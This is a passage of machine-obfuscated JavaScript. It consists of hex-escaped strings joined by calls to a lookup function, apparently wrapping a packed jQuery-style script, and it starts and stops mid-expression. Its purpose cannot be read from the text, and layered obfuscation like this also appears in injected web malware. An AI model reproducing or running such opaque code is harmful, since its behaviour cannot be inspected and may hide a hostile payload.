x64\x39')+_0x3c0ff8('\x30\x78\x35\x62\x37')+'\x5c\x5c\x32\x5c\x27\x5d\x28\x7b\x5c\x27'+_0x3c0ff8('\x30\x78\x65\x33\x35')+'\x27\x3a\x35\x6a\x2c\x5c\x27\x5c\x5c\x37'+_0x3c0ff8('\x30\x78\x63\x33\x33')+_0x3c0ff8('\x30\x78\x62\x30\x31')+_0x3c0ff8('\x30\x78\x32\x39\x30')+_0x3c0ff8('\x30\x78\x31\x31\x36\x34')+'\x5c\x5c\x36\x5c\x5c\x61\x5c\x5c\x61\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x34\x63')+'\x32\x65\x3d\x31\x57\x3b\x4b\x28\x32\x65'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x39\x34\x65')+_0x3c0ff8('\x30\x78\x38\x66\x34')+_0x3c0ff8('\x30\x78\x35\x63\x30')+_0x3c0ff8('\x30\x78\x32\x39\x31')+_0x3c0ff8('\x30\x78\x61\x38\x34')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x64\x35\x38'))+(_0x3c0ff8('\x30\x78\x61\x37\x64')+'\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c'+_0x3c0ff8('\x30\x78\x35\x39\x34')+_0x3c0ff8('\x30\x78\x33\x34\x65')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x62\x63')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x61\x61\x39')+_0x3c0ff8('\x30\x78\x36\x33\x38')+_0x3c0ff8('\x30\x78\x33\x34\x34')+_0x3c0ff8('\x30\x78\x36\x33\x30')+'\x27\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x62'+_0x3c0ff8('\x30\x78\x34\x33\x63')+_0x3c0ff8('\x30\x78\x33\x32\x65')+_0x3c0ff8('\x30\x78\x34\x62\x66')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x31\x30\x37\x35')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x36\x63\x30')+_0x3c0ff8('\x30\x78\x64\x32\x63')+_0x3c0ff8('\x30\x78\x34\x38\x63')+_0x3c0ff8('\x30\x78\x61\x33\x33')+_0x3c0ff8('\x30\x78\x62\x38\x61')+'\x20\x35\x6e\x3d\x32\x65\x3b\x4b\x28\x38'+'\x70\x29\x7b\x42\x20\x35\x70\x3d\x38\x6f'+_0x3c0ff8('\x30\x78\x31\x64\x62')+_0x3c0ff8('\x30\x78\x34\x62\x36')+_0x3c0ff8('\x30\x78\x32\x37\x38')+_0x3c0ff8('\x30\x78\x64\x37\x64')+_0x3c0ff8('\x30\x78\x63\x31\x38')+_0x3c0ff8('\x30\x78\x31\x30\x61\x39')+_0x3c0ff8('\x30\x78\x66\x30\x36')+_0x3c0ff8('\x30\x78\x61\x63\x39')+_0x3c0ff8('\x30\x78\x66\x38\x37')+_0x3c0ff8('\x30\x78\x31\x30\x37\x37')+_0x3c0ff8('\x30\x78\x36\x31\x64')+_0x3c0ff8('\x30\x78\x64\x64\x30')+_0x3c0ff8('\x30\x78\x63\x39\x36')+_0x3c0ff8('\x30\x78\x34\x32\x37')+_0x3c0ff8('\x30\x78\x39\x62\x38')+_0x3c0ff8('\x30\x78\x31\x63\x62')+_0x3c0ff8('\x30\x78\x36\x36\x30')+_0x3c0ff8('\x30\x78\x36\x30\x63')+_0x3c0ff8('\x30\x78\x33\x63\x30')+_0x3c0ff8('\x30\x78\x63\x31\x64')+_0x3c0ff8('\x30\x78\x65\x66\x38')+'\x5c\x68\x5c\x27\x29\x5d\x28\x32\x6e\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x31\x32\x36\x31')+_0x3c0ff8('\x30\x78\x61\x32\x35')+_0x3c0ff8('\x30\x78\x66\x34\x36')+_0x3c0ff8('\x30\x78\x35\x61\x34')+_0x3c0ff8('\x30\x78\x61\x61\x34')+_0x3c0ff8('\x30\x78\x35\x34\x38')+_0x3c0ff8('\x30\x78\x31\x31\x64\x33')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+'\x33\x5c\x5c\x33\x5c\x27\x29\x5d\x28\x29'+_0x3c0ff8('\x30\x78\x38\x62\x31')+_0x3c0ff8('\x30\x78\x33\x66\x38')+_0x3c0ff8('\x30\x78\x31\x31\x65\x63')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x38\x38\x35')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x36\x63\x30')+_0x3c0ff8('\x30\x78\x66\x39\x31')+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x33'+_0x3c0ff8('\x30\x78\x33\x37\x61')+'\x29\x7d\x7d\x29\x7d\x29\x2c\x24\x28\x47'+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x64\x37\x33')+_0x3c0ff8('\x30\x78\x31\x30\x39\x66')+_0x3c0ff8('\x30\x78\x66\x37\x61')+_0x3c0ff8('\x30\x78\x61\x63\x32')+_0x3c0ff8('\x30\x78\x31\x32\x31\x62')+_0x3c0ff8('\x30\x78\x31\x30\x65\x30')+_0x3c0ff8('\x30\x78\x31\x66\x62')+_0x3c0ff8('\x30\x78\x36\x34\x32')+'\x5c\x5c\x33\x5c\x5c\x6b\x5c\x5c\x68\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x31\x35')+_0x3c0ff8('\x30\x78\x31\x31\x64\x62')+_0x3c0ff8('\x30\x78\x34\x32\x32')+_0x3c0ff8('\x30\x78\x35\x63\x62')+'\x59\x5b\x56\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x38\x34\x62')+_0x3c0ff8('\x30\x78\x35\x36\x65')+_0x3c0ff8('\x30\x78\x39\x32\x62')+_0x3c0ff8('\x30\x78\x35\x35\x61')+_0x3c0ff8('\x30\x78\x37\x35\x35')+_0x3c0ff8('\x30\x78\x31\x31\x66\x61')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x32\x30\x65')+_0x3c0ff8('\x30\x78\x63\x32\x61')+_0x3c0ff8('\x30\x78\x62\x61\x36')+_0x3c0ff8('\x30\x78\x37\x64\x66')+_0x3c0ff8('\x30\x78\x66\x64\x33')+_0x3c0ff8('\x30\x78\x31\x32\x35\x34')+_0x3c0ff8('\x30\x78\x63\x36\x38')+_0x3c0ff8('\x30\x78\x63\x38\x63')+_0x3c0ff8('\x30\x78\x31\x66\x34')+_0x3c0ff8('\x30\x78\x61\x34\x39'))+(_0x3c0ff8('\x30\x78\x63\x61\x64')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x31\x30\x39\x37')+_0x3c0ff8('\x30\x78\x31\x32\x33\x30')+'\x24\x28\x59\x29\x2c\x33\x77\x3d\x32\x57'+_0x3c0ff8('\x30\x78\x66\x39\x32')+_0x3c0ff8('\x30\x78\x33\x34\x34')+_0x3c0ff8('\x30\x78\x35\x39\x32')+_0x3c0ff8('\x30\x78\x36\x34\x32')+_0x3c0ff8('\x30\x78\x37\x61\x65')+_0x3c0ff8('\x30\x78\x39\x39\x34')+_0x3c0ff8('\x30\x78\x37\x63\x31')+_0x3c0ff8('\x30\x78\x34\x65\x65')+_0x3c0ff8('\x30\x78\x32\x63\x34')+_0x3c0ff8('\x30\x78\x64\x61\x62')+'\x26\x26\x28\x56\x28\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x39\x33\x30')+_0x3c0ff8('\x30\x78\x32\x31\x32')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x34\x36\x36')+_0x3c0ff8('\x30\x78\x38\x65\x37')+_0x3c0ff8('\x30\x78\x32\x61\x34')+_0x3c0ff8('\x30\x78\x61\x31\x64')+_0x3c0ff8('\x30\x78\x36\x34\x32')+'\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c\x34\x5c'+'\x27\x29\x5d\x28\x56\x28\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x62\x66\x62')+_0x3c0ff8('\x30\x78\x65\x34\x65')+_0x3c0ff8('\x30\x78\x36\x34\x32')+_0x3c0ff8('\x30\x78\x65\x35\x32')+_0x3c0ff8('\x30\x78\x36\x34\x32')+_0x3c0ff8('\x30\x78\x31\x30\x38\x38')+_0x3c0ff8('\x30\x78\x63\x30\x33')+_0x3c0ff8('\x30\x78\x38\x33\x31')+_0x3c0ff8('\x30\x78\x39\x64\x35')+_0x3c0ff8('\x30\x78\x34\x66\x39')+'\x27\x5c\x5c\x76\x5c\x5c\x35\x5c\x5c\x61'+'\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x35'+_0x3c0ff8('\x30\x78\x31\x31\x33\x65')+_0x3c0ff8('\x30\x78\x62\x30\x66')+_0x3c0ff8('\x30\x78\x31\x32\x33\x32')+_0x3c0ff8('\x30\x78\x38\x65\x37')+_0x3c0ff8('\x30\x78\x32\x61\x34')+_0x3c0ff8('\x30\x78\x61\x31\x64')+_0x3c0ff8('\x30\x78\x36\x34\x32')+_0x3c0ff8('\x30\x78\x31\x31\x32\x63')+_0x3c0ff8('\x30\x78\x34\x37\x37')+'\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x75'+_0x3c0ff8('\x30\x78\x65\x36\x65')+_0x3c0ff8('\x30\x78\x64\x66\x39')+_0x3c0ff8('\x30\x78\x35\x62\x34')+'\x36\x5c\x5c\x6c\x5c\x27\x5d\x28\x56\x28'+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x64\x63')+'\x29\x5b\x5c\x27\x5c\x5c\x61\x5c\x5c\x63'+_0x3c0ff8('\x30\x78\x36\x65\x66')+_0x3c0ff8('\x30\x78\x61\x33\x31')+'\x5c\x44\x5c\x5c\x63\x5c\x27\x2b\x5c\x27'+_0x3c0ff8('\x30\x78\x64\x37\x39')+_0x3c0ff8('\x30\x78\x35\x32\x66')+_0x3c0ff8('\x30\x78\x32\x34\x32')+'\x5c\x5c\x68\x5c\x5c\x68\x5c\x27\x29\x5d'+_0x3c0ff8('\x30\x78\x62\x65\x65')+_0x3c0ff8('\x30\x78\x39\x66\x39')+_0x3c0ff8('\x30\x78\x36\x31\x37')+'\x61\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x61'+'\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x51\x5c'+'\x27\x29\x5b\x56\x28\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x65\x66\x38')+_0x3c0ff8('\x30\x78\x31\x39\x61')+_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x35\x64\x32')+_0x3c0ff8('\x30\x78\x33\x64\x32')+'\x5c\x65\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x63\x64')+'\x44\x5c\x5c\x63\x5c\x27\x2b\x5c\x27\x5c'+'\x5c\x36\x5c\x27\x5d\x28\x31\x59\x29\x29'+_0x3c0ff8('\x30\x78\x38\x34\x61')+_0x3c0ff8('\x30\x78\x31\x31\x62\x38')+'\x5c\x5c\x6b\x5c\x27\x29\x2b\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x39\x36\x63')+_0x3c0ff8('\x30\x78\x62\x39\x66')+'\x5c\x34\x5c\x27\x29\x2b\x56\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x32\x62\x32')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x37\x61\x39')+_0x3c0ff8('\x30\x78\x38\x35\x62')+_0x3c0ff8('\x30\x78\x34\x64\x38')+_0x3c0ff8('\x30\x78\x65\x32\x31')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x31\x32\x31\x36')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x3c0ff8('\x30\x78\x63\x65\x39')+_0x3c0ff8('\x30\x78\x61\x32\x37')+_0x3c0ff8('\x30\x78\x66\x35\x61')+_0x3c0ff8('\x30\x78\x63\x36\x63')+_0x3c0ff8('\x30\x78\x62\x31\x35')+_0x3c0ff8('\x30\x78\x33\x33\x61')+_0x3c0ff8('\x30\x78\x31\x30\x30\x65'))+(_0x3c0ff8('\x30\x78\x36\x34\x32')+_0x3c0ff8('\x30\x78\x37\x61\x65')+_0x3c0ff8('\x30\x78\x34\x37\x37')+'\x31\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x64'+_0x3c0ff8('\x30\x78\x63\x36\x63')+_0x3c0ff8('\x30\x78\x61\x64\x39')+_0x3c0ff8('\x30\x78\x31\x39\x35')+'\x57\x5b\x56\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x35\x30\x35')+_0x3c0ff8('\x30\x78\x32\x64\x32')+_0x3c0ff8('\x30\x78\x31\x32\x32\x38')+'\x5c\x61\x5c\x5c\x37\x5c\x5c\x4d\x5c\x5c'+_0x3c0ff8('\x30\x78\x38\x31\x61')+_0x3c0ff8('\x30\x78\x37\x37\x66')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x64\x66\x64')+'\x29\x2b\x56\x28\x5c\x27\x5c\x5c\x31\x5c'+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c'+_0x3c0ff8('\x30\x78\x34\x34\x63')+_0x3c0ff8('\x30\x78\x31\x31\x64\x62')+_0x3c0ff8('\x30\x78\x32\x39\x62')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c'+_0x3c0ff8('\x30\x78\x65\x66\x33')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+'\x34\x5c\x5c\x68\x5c\x5c\x38\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x61\x32\x37')+_0x3c0ff8('\x30\x78\x65\x30\x65')+_0x3c0ff8('\x30\x78\x33\x64\x38')+_0x3c0ff8('\x30\x78\x65\x30\x64')+_0x3c0ff8('\x30\x78\x61\x39\x34')+'\x4d\x5c\x5c\x63\x5c\x5c\x36\x5c\x27\x2b'+_0x3c0ff8('\x30\x78\x31\x30\x35\x35')+_0x3c0ff8('\x30\x78\x37\x32\x31')+_0x3c0ff8('\x30\x78\x31\x32\x34\x61')+_0x3c0ff8('\x30\x78\x65\x34\x36')+_0x3c0ff8('\x30\x78\x63\x64\x38')+_0x3c0ff8('\x30\x78\x36\x31\x32')+_0x3c0ff8('\x30\x78\x66\x39\x32')+_0x3c0ff8('\x30\x78\x63\x65\x63')+_0x3c0ff8('\x30\x78\x33\x64\x38')+_0x3c0ff8('\x30\x78\x31\x31\x62\x62')+'\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x34\x5c'+_0x3c0ff8('\x30\x78\x38\x34\x66')+'\x6d\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c'+'\x6d\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x6c'+'\x5c\x5c\x6a\x5c\x5c\x51\x5c\x27\x2b\x56'+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x31\x64')+_0x3c0ff8('\x30\x78\x38\x35\x62')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x74\x5c\x5c'+'\x66\x5c\x27\x29\x2b\x56\x28\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+'\x72\x5c\x5c\x35\x5c\x27\x29\x2b\x56\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x39\x32\x64')+_0x3c0ff8('\x30\x78\x33\x63\x62')+_0x3c0ff8('\x30\x78\x31\x30\x31\x33')+_0x3c0ff8('\x30\x78\x31\x31\x62\x66')+_0x3c0ff8('\x30\x78\x37\x66\x31')+_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x66\x64\x62')+_0x3c0ff8('\x30\x78\x37\x32\x34')+_0x3c0ff8('\x30\x78\x33\x39\x64')+_0x3c0ff8('\x30\x78\x36\x33\x39')+_0x3c0ff8('\x30\x78\x35\x63\x38')+_0x3c0ff8('\x30\x78\x65\x32\x33')+_0x3c0ff8('\x30\x78\x34\x35\x33')+_0x3c0ff8('\x30\x78\x61\x61\x63')+_0x3c0ff8('\x30\x78\x37\x31\x61')+_0x3c0ff8('\x30\x78\x66\x38\x35')+_0x3c0ff8('\x30\x78\x62\x38\x38')+_0x3c0ff8('\x30\x78\x31\x31\x61\x66')+_0x3c0ff8('\x30\x78\x32\x36\x36')+'\x29\x5b\x47\x28\x5c\x27\x5c\x5c\x31\x5c'+'\x5c\x32\x5c\x5c\x6b\x5c\x5c\x64\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x31\x35\x36')+_0x3c0ff8('\x30\x78\x35\x66\x38')+_0x3c0ff8('\x30\x78\x66\x62\x64')+_0x3c0ff8('\x30\x78\x64\x38\x33')+_0x3c0ff8('\x30\x78\x36\x37\x63')+_0x3c0ff8('\x30\x78\x31\x30\x35\x61')+'\x31\x5c\x27\x29\x29\x7b\x4b\x28\x38\x42'+_0x3c0ff8('\x30\x78\x36\x64\x31')+'\x31\x79\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+'\x32\x5c\x5c\x68\x5c\x5c\x31\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x34\x37\x39')+_0x3c0ff8('\x30\x78\x33\x62\x61')+_0x3c0ff8('\x30\x78\x34\x31\x32')+'\x33\x79\x3d\x7b\x7d\x3b\x33\x79\x5b\x31'+_0x3c0ff8('\x30\x78\x39\x36\x30')+'\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x35\x5c'+_0x3c0ff8('\x30\x78\x63\x38\x34')+_0x3c0ff8('\x30\x78\x62\x31\x35')+'\x5c\x5c\x64\x5c\x27\x29\x5d\x3d\x34\x4d'+_0x3c0ff8('\x30\x78\x38\x63\x62')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x31\x30\x36\x38')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x32\x62\x34')+_0x3c0ff8('\x30\x78\x39\x35\x32'))+(_0x3c0ff8('\x30\x78\x62\x30\x63')+_0x3c0ff8('\x30\x78\x32\x32\x38')+_0x3c0ff8('\x30\x78\x31\x30\x62\x31')+_0x3c0ff8('\x30\x78\x38\x32\x30')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x38\x36\x35')+_0x3c0ff8('\x30\x78\x34\x66\x63')+'\x4f\x3d\x36\x52\x5b\x36\x54\x5d\x5b\x31'+_0x3c0ff8('\x30\x78\x39\x36\x30')+_0x3c0ff8('\x30\x78\x39\x64\x32')+_0x3c0ff8('\x30\x78\x64\x62\x35')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x64\x5c'+_0x3c0ff8('\x30\x78\x61\x34\x63')+'\x31\x79\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+'\x32\x5c\x5c\x68\x5c\x5c\x38\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x64\x34\x61')+_0x3c0ff8('\x30\x78\x34\x64\x38')+_0x3c0ff8('\x30\x78\x35\x62\x30')+_0x3c0ff8('\x30\x78\x63\x65\x30')+_0x3c0ff8('\x30\x78\x36\x63\x62')+_0x3c0ff8('\x30\x78\x36\x37\x64')+_0x3c0ff8('\x30\x78\x38\x36\x30')+_0x3c0ff8('\x30\x78\x34\x38\x37')+'\x5c\x5c\x31\x64\x5c\x5c\x37\x5c\x5c\x69'+_0x3c0ff8('\x30\x78\x31\x32\x31\x39')+_0x3c0ff8('\x30\x78\x64\x30\x32')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x3c0ff8('\x30\x78\x65\x33\x38')+_0x3c0ff8('\x30\x78\x38\x30\x63')+'\x32\x5c\x5c\x35\x5c\x5c\x7a\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x61\x32\x36')+_0x3c0ff8('\x30\x78\x64\x63\x65')+_0x3c0ff8('\x30\x78\x31\x31\x35\x63')+_0x3c0ff8('\x30\x78\x37\x66\x64')+_0x3c0ff8('\x30\x78\x62\x33\x34')+_0x3c0ff8('\x30\x78\x31\x30\x62\x35')+_0x3c0ff8('\x30\x78\x39\x66\x33')+_0x3c0ff8('\x30\x78\x35\x33\x35')+_0x3c0ff8('\x30\x78\x36\x62\x61')+_0x3c0ff8('\x30\x78\x38\x61\x35')+_0x3c0ff8('\x30\x78\x33\x66\x30')+_0x3c0ff8('\x30\x78\x37\x62\x34')+_0x3c0ff8('\x30\x78\x38\x30\x63')+'\x32\x5c\x5c\x35\x5c\x5c\x7a\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x61\x32\x36')+_0x3c0ff8('\x30\x78\x39\x36\x65')+_0x3c0ff8('\x30\x78\x64\x32\x34')+_0x3c0ff8('\x30\x78\x33\x32\x37')+_0x3c0ff8('\x30\x78\x32\x65\x33')+_0x3c0ff8('\x30\x78\x62\x64\x63')+_0x3c0ff8('\x30\x78\x32\x37\x37')+_0x3c0ff8('\x30\x78\x34\x37\x33')+_0x3c0ff8('\x30\x78\x33\x33\x37')+_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x33\x5c\x5c\x66\x5c\x5c\x75\x5c\x27\x29'+'\x21\x3d\x3d\x5c\x27\x5c\x5c\x31\x46\x5c'+_0x3c0ff8('\x30\x78\x34\x39\x35')+_0x3c0ff8('\x30\x78\x65\x33\x65')+'\x7a\x3d\x24\x28\x59\x29\x3b\x24\x28\x33'+_0x3c0ff8('\x30\x78\x35\x61\x63')+_0x3c0ff8('\x30\x78\x37\x61\x36')+_0x3c0ff8('\x30\x78\x38\x39\x38')+_0x3c0ff8('\x30\x78\x62\x37\x30')+_0x3c0ff8('\x30\x78\x32\x65\x39')+_0x3c0ff8('\x30\x78\x37\x30\x37')+_0x3c0ff8('\x30\x78\x62\x39\x30')+'\x5c\x31\x5c\x27\x29\x5d\x28\x29\x3e\x3d'+_0x3c0ff8('\x30\x78\x37\x32\x38')+_0x3c0ff8('\x30\x78\x34\x63\x63')+_0x3c0ff8('\x30\x78\x34\x39\x39')+'\x28\x32\x4a\x29\x3a\x33\x7a\x5b\x34\x36'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x35\x36\x30')+_0x3c0ff8('\x30\x78\x63\x64\x30')+_0x3c0ff8('\x30\x78\x35\x36\x62')+_0x3c0ff8('\x30\x78\x31\x30\x65\x37')+_0x3c0ff8('\x30\x78\x34\x37\x33')+_0x3c0ff8('\x30\x78\x62\x30\x39')+_0x3c0ff8('\x30\x78\x64\x63\x33')+'\x5c\x33\x5c\x5c\x74\x5c\x5c\x75\x5c\x27'+_0x3c0ff8('\x30\x78\x62\x64\x36')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x38\x32\x31')+_0x3c0ff8('\x30\x78\x39\x66\x31')+_0x3c0ff8('\x30\x78\x61\x65\x39')+_0x3c0ff8('\x30\x78\x31\x32\x33\x63')+_0x3c0ff8('\x30\x78\x36\x30\x38')+_0x3c0ff8('\x30\x78\x32\x64\x39')+_0x3c0ff8('\x30\x78\x64\x64\x61')+_0x3c0ff8('\x30\x78\x66\x34\x33')+_0x3c0ff8('\x30\x78\x31\x31\x37\x63')+_0x3c0ff8('\x30\x78\x65\x34\x64')+_0x3c0ff8('\x30\x78\x66\x61\x64')+_0x3c0ff8('\x30\x78\x37\x63\x38')+_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x34\x63\x34')+_0x3c0ff8('\x30\x78\x64\x65\x31')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x64\x61')+_0x3c0ff8('\x30\x78\x39\x65\x34'))+(_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x65\x66\x30')+_0x3c0ff8('\x30\x78\x34\x39\x32')+_0x3c0ff8('\x30\x78\x61\x63\x30')+_0x3c0ff8('\x30\x78\x65\x31\x39')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x62\x32\x34')+_0x3c0ff8('\x30\x78\x34\x39\x32')+_0x3c0ff8('\x30\x78\x64\x30\x30')+_0x3c0ff8('\x30\x78\x65\x31\x39')+_0x3c0ff8('\x30\x78\x32\x61\x30')+_0x3c0ff8('\x30\x78\x38\x31\x32')+_0x3c0ff8('\x30\x78\x61\x65\x35')+_0x3c0ff8('\x30\x78\x33\x35\x62')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x33\x34\x39')+_0x3c0ff8('\x30\x78\x39\x66\x31')+'\x5c\x32\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c'+'\x6b\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x61'+'\x5c\x27\x5d\x28\x31\x7a\x28\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x39\x63\x31')+_0x3c0ff8('\x30\x78\x65\x36\x31')+_0x3c0ff8('\x30\x78\x31\x31\x34\x36')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x66\x37\x66')+_0x3c0ff8('\x30\x78\x37\x37\x30')+_0x3c0ff8('\x30\x78\x66\x34\x35')+_0x3c0ff8('\x30\x78\x33\x35\x63')+_0x3c0ff8('\x30\x78\x62\x63\x37')+_0x3c0ff8('\x30\x78\x33\x62\x35')+_0x3c0ff8('\x30\x78\x66\x38\x30')+'\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c'+'\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x70\x5c'+_0x3c0ff8('\x30\x78\x32\x37\x61')+_0x3c0ff8('\x30\x78\x66\x66\x39')+_0x3c0ff8('\x30\x78\x31\x39\x62')+_0x3c0ff8('\x30\x78\x35\x62\x33')+_0x3c0ff8('\x30\x78\x33\x66\x37')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x3c0ff8('\x30\x78\x32\x36\x65')+_0x3c0ff8('\x30\x78\x62\x32\x38')+_0x3c0ff8('\x30\x78\x61\x64\x65')+_0x3c0ff8('\x30\x78\x64\x63\x33')+'\x5c\x6b\x5c\x5c\x6f\x5c\x27\x29\x29\x5b'+_0x3c0ff8('\x30\x78\x63\x66\x32')+'\x65\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x37'+_0x3c0ff8('\x30\x78\x33\x38\x36')+_0x3c0ff8('\x30\x78\x31\x32\x35\x38')+_0x3c0ff8('\x30\x78\x37\x36\x38')+_0x3c0ff8('\x30\x78\x61\x64\x38')+_0x3c0ff8('\x30\x78\x34\x62\x30')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x3c0ff8('\x30\x78\x63\x61\x38')+'\x5d\x28\x32\x63\x28\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x31\x30\x65\x33')+_0x3c0ff8('\x30\x78\x31\x30\x35\x38')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x35\x65\x33')+_0x3c0ff8('\x30\x78\x33\x32\x64')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x3c0ff8('\x30\x78\x36\x37\x31')+'\x36\x64\x7d\x2c\x33\x45\x29\x2c\x21\x31'+_0x3c0ff8('\x30\x78\x62\x36\x34')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x3c0ff8('\x30\x78\x35\x34\x62')+_0x3c0ff8('\x30\x78\x64\x63\x33')+'\x5c\x34\x5c\x5c\x43\x5c\x5c\x74\x5c\x27'+_0x3c0ff8('\x30\x78\x35\x35\x35')+_0x3c0ff8('\x30\x78\x32\x37\x37')+_0x3c0ff8('\x30\x78\x34\x37\x33')+_0x3c0ff8('\x30\x78\x62\x63\x36')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x31\x32\x35\x37')+_0x3c0ff8('\x30\x78\x62\x37\x35')+_0x3c0ff8('\x30\x78\x31\x32\x32\x30')+_0x3c0ff8('\x30\x78\x34\x30\x66')+_0x3c0ff8('\x30\x78\x63\x31\x63')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x66\x32\x66')+'\x28\x31\x4c\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x35\x61')+_0x3c0ff8('\x30\x78\x31\x31\x35\x38')+_0x3c0ff8('\x30\x78\x64\x39\x32')+_0x3c0ff8('\x30\x78\x62\x33\x65')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+'\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x27\x29\x2b'+'\x5c\x2